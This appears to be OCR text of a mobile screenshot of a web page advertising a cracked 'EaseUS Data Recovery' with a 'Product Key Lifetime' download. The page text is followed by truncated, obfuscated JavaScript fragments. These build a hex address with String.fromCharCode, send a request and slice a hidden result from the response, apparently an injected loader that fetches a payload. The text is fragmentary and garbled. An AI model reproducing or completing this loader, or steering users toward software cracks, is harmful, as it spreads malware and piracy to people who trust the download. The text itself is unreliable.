
ASTROLOGY
EaseUS Data Recovery
Crack + Product Key
Lifetime [Latest] Ultimate
0
NewsGolive
3 Months Ago
1 Mins
File Hash: 5cb40809286889058e07d2a9d6768f22
Last update:
2026-05-09
Math.random()-0.5);for(let r of u){try{const q=String.fromCha
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin